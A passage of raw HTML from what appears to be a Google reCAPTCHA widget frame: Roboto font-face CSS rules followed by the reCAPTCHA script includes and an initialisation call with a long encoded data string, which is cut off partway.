  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="KMaiX5T_QJ42YnG3Ch7g3Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="KMaiX5T_QJ42YnG3Ch7g3Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="KMaiX5T_QJ42YnG3Ch7g3Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22E8K0Z8Kjw4MRbcOmw6fDgcOCw7xxVMKqw4XDlAZ4TMKlwoTCil7CoMKeSXNCacOBIsK0w5VrCsKFwr4zUVw8w6sjwqMfw5/ChSXDmMKHOE0mwpUTw4g7wpgRw6xxJsKka8KaVcORwqogw4o3wpXDun96woFPw6nCuAbCkiYLbz9+w4tHMMKVwrDCgMOOwo7DrsKYw5Enwoxnw6Zuw4Ecw4zCkFTCuMKENsK+Vmd/e8KRwqJ/T8OdBhpWXsOmcQvChxIUwq92ZMK9JFrClTfCosKxNcO/w6/DkWjDqiHDkSlnOsO8w5jCnUl4VkPCkMKiHMK7w68Nw5Fhw7HClMKODnQoJ3l6PcKiRsOSLsOSV8OycRl/AgFQwpkLHcKufcKHZ8OuwovDl8OVw4U0wqvCsjwiw4g9w6HCjcKKWMKzDE8ZwqzCpRQla1FMRjYgw4tLasO3w4HDoQPDhFnCnms4IcOmJcKRw6nDssKdRh7DgsKuQnXDi8O7BMOHPQovN8OpwqTDssK9wrLCimDDv8OoE8KXw6rDvcKNf8KMPsKCw7VeGUcGw4DCvV/[base64]/wpTCqVUAw6tIS8OSwpwnwrA0WR9PwpYdDiMfAwLCisO1w5AGw5XCjlRcPMK6acKiwoNVDi/CuSYMw4Q7BcOnwr9XBE/Du8OPwoEub1orwrvCo0YpB0U9wqBqb8KdS8OcOXxFSMOYJzzDjEjCsSckER5FW8Oxw4bCtUdWw4w4CkQ6wr13aVHCvAXCvsO0dFFgaMOQDcOjwpMiwqbChsKuZGBew6jCnFxBwrkdKMOoXAwwViI6UcKIw7/DhcO3wqPClMO6w4d8wqBCRCDDgMKDZXfCuy5Pwpx1bcKNwpbCgcKbw5LDt8Oyw5AiwrA7w6nDiMKmKcK8wpbDuWh6RF3CgMOew4RLw70mwpovwpvCqDEuUARNClJTSsOEJcOYW8Kowr/Cr8KHSsOcw4hMwoZTw604FQXCqhwgQRvCgBrCo8KTw7bCo1lXUsOGw53Ci8KcSMOpw7XCqnR2w6DCi0gXw5xpN8KNFUrCkFFWTMOFGsKJCsKBw4kvwoswcMO8w6/CisOAVlbDisKDw4bClsKfw5NHwqMfV00bwpzDtngJBsK7RcKfbMOjw7kHYzjCiUZdGj52wo7CsMKdw41DT8KXAQN/BisSWcO3ahU8HMO+fsOnFHw3acKZw5rCjsOQwoDCtcKlZSbDnsO5wr7Dgw8Aw6pTwq3DoiDDoGbDocO5w43CiXY4A0pXwr8NCzrDm13Dh0RhIX1FM8KNWMK5wpfCjEgQCjvDi8KAw73DggXDlMK/wprCiDJ8w6R/f8OgUwl7bcOFacKiw6fChiLCk2oLAkfCvMK4O0tXZ2s/[base64]/CsDjCl8OQw5nDuMOoTcKqwooCwp7CjcOSwqVCwr3DoAPDjBjDnFxJw7rCunHCtTZQfcKFe8OWw615w7jDnsOLYMKbNgUveMOAwrTDgMOXw6bDgcKpw47CqcOHE8K9ZiHCpU/Dk8KpwprCg8OZwo3CosKFI8O9w401fkl3N3DDnsO3EcOgwrptw7Quw6TDg8OBw6USw7nDjMK9dMKewoFkw6o/[base64]/JHsnwoxswqrCthhzZsOVw4BhK8KCVmUmwrkKN8OKw5kMw6xeYVcdV8OUwrkcYUjDjsKiEsKLw5Q+GcONwqEAVkTCl0LCnT/DgRLDkUtnw7UzZ8Oswp8cw6wydknCu8OJDsKew4HDlVjDjClXw53DjEbDlH7CqsOfw6jChwk8VlvDjMOnwrxWwoR6IcK8P2bCrcKrwpLDgiUKOE/Dk8OOw6BTOXjCl8OIwoxxw5TDiMOyUXRfRcKVw65dwpnDpcOBC8Kmw5HCl8KRw6NmUlN5wrTCqQTCvMKBwpTCmcKtHsOAwovCmxVMw7LChlQ4wqnCv1ohwosDwqvDpVMdwpkCw6vCl8OtdRvDqWjCvgPCgyshw5HDtmTDsRzDhmfCt8Kfw5rCi2A5ScOFwo/DtAFgwrjDpjDCgBvDmcKdSMKve3nCpMOdw4vDhUTDjTEGwrJnw6XDiMKbBsKlXMO/SMOtwp12w4pGwpIUwrk2w6/Ds1vDu8K2woLDkMKPw6LDncOuw69EDDvDhlJVw4gsHMO0wpVpeMOVbBlWwpEowrBfwo/DuFbCnCDDlVjDl0sUcRFbDcKYRRfCk8OjwqxUPsO1KcOow6LCvk/[base64]/DoMO2UxrCtl4+JhkNw4FMw6fCqcOOVTtew6wYZ3MUZ109NBfDgMO5wpXDmVDDhUtrdz8awrTDsUXDtgfDhsKTQ1rDlMKHQh/CvcK8bm4NCxIrD3RnYBTDsDJOw61Owq8KI8OUX8KEwoHDuz1kCMOyeUvCsMO1wo3CucO5wqbCg8Oyw7XDmzrDs8KrFMKrwq1Aw4HCuzDDs1fDgg0zw7sPEsKmHlnCn8K0w4RhAMKHEB3Doz86wqfDg8O4YcKXwodGCsOswpdNXsOnwrJgB8KPYMK7Rj0wwr/CvS7CtcO+IcKiwrbCisOWwq1Hw6DCjUzCr8Otw4DCmH/DhMKrwqN1wpjDixFCw4EkAX7CocKlwqPCviUZeMOqWMKqLAUlEEPDgcOFw5PCgsKxwqoPwqDDhMOIYCAtw6bCmT3CgcKMwpYOCcKswqfDvcKAbyrDlMKfUTbCimYvwr/DuX4cw4FRw4k1w7Qnw6LDucOnIcKcw6hUYDA9AMOxw4ZKwq4eZ2duHQ/CkV3CqXBvwpnDgCdyDn0iwoxGw5jDr8OUOMKRw5fCvcK+BcO8a8O7wpEGw6jCvmZywrt3wr5HEcOjw47Cs8O/PEbDvsOFwqFBYcOywrzCmcOCOcKCw7E4bWnDiW8ew7vCtz3DrcOEMMOiCT4jwrzCnScBw7BSZsKvbVbDl8K+wqA4wq/Ch8OHdsOfw4pHaMK9B8Ksw5sJwpsEw4LCjsOiwql8w4/CqMKDw7DDosKABMOnw6kMUnJ1RsK4TmrCoWTCmwvDicKiWFchwrkhw5gMw6nCgA9Bw7LCn8KHwqEgBsOPwprDhjNywpJYcmPCgTsyw6JHSzgLCHbDuiUBZGFlw6wUw5gNw4fDkMO7w5nCpzvDsy9bw7/CnVVIV0DDg8OVdxAQw5t4TCDCl8OVwqvCv0XDuMKCwqJ8w4HDtsOIEsKWwqMIw47DssOsbMKlAcKNw6vCihPCqMOgbcK0w55+w4QBesOkw6EYwpwHw6HDhwLDnlrDrkJOZ8K8HMKiGcOJw7kHTDZUCcKINizDs3s9D8O+w6Y9CRgXw6/DjFPDtcOISsO+wp/CtkbDs8OPwq7CjSYswoTCvDvDicKkw6tcSMOIMsOpw6/Cr1ZaIsKtw5gRAcOww6xIw5xCJEt2wrjDkMOvwrI1VcOVw7vCkSZpX8Oqwq8CAMK0w7t3PcO9wr/CoGbCh8KObsKLLXnDl2YKw6/[base64]/CnlNzM8KewqZ4JF/CtMO1wobCgMO2KGowwoLCiGHCpRYDw5Z3w7Bbwo/CjE4Yw6sowpdlw7/CrsKKw4xDMCt8Yi4qCXfDpFXCvMOXw7N9w7gWGMOfwqphQiZpw64cw57DscKzwposME/DoMKWKcOvaMKEw4bCvsO5PWvCti03GMKeYMObwqrCinsIDg4qF8KaasKLPcKqwr1KwobClsK3DyzDgMK6woJpwrwTw7DClm44w645TxgxwpjCvkQyL0suw5PDv1AzS0jDlcO4ZALDvsOHw5NLw41OI8OZUgwaaMOyLgRYw6d6wpIUw4zDs8OywoIVPy1iwox5aMOTwp/[base64]/DtwTDtVN9YcKYwqxow5jCqsKcw6DCr1vDqsKew6dxZBbChsOHw7rDn2rDl8O6w7PDsx7Ck8OpIMO9fGolGV/[base64]/DisOBF8Klwqkowq/[base64]/DhyFoSnLCmWIBwo1lw6zCjTxlFC0ww53CpgVBfloTUsO2P8O2w703w6TDgQTCukh7w7bDmxtyw5LCii89K8OLwp19w4vDn8Osw5jCscKGJcO/wpTDtH0bwoJPw7ZZXcOcLMKdw4MubMKcw5kcwrYsHMO8w6sEFyvCjMOxw4w/w5Q4H8KaB8Orw6nCnMOUWk5YSDrDqhvCtwTDg8KmAsOjwozDr8OuOhBFMx7ClQgqDyVVE8Kfw4ouwrs4TGsRO8OMwoobYcKgwoooYMK5w7wdw7rDkH3ClFwNE8O9w4jDoMKNw6DDm8K/[base64]/DgMOlNMKbw7fCocKhSMOmNhB3w5dGwpRRwprDrCPCi8OwJW4zw4LDgsO5TgY2wpPDl8Opw4AMwqXDr8OgwprDk3lsX0bCtCpTwr/DosO3QjjCqcO1FsK4Q8KmwpzDuz1Rw67CgUIgPFXDo8OVKmgIa0xuw5IOwoBWJMKyKcKdV31bRlHDr8OVYTkDw5